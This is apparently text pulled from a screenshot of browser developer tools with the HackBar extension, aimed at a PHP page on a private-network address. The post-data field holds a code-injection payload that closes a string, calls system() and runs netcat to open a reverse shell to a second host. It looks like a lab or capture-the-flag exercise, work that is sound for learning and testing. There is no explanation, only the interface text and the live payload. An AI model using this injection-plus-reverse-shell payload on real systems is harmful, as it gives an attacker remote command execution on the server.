 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.247.133/index.php
Post data Referer User Agent Cookies Clear All
page=index');${system('nc -e /bin/sh 192.168.247.130 1234')};#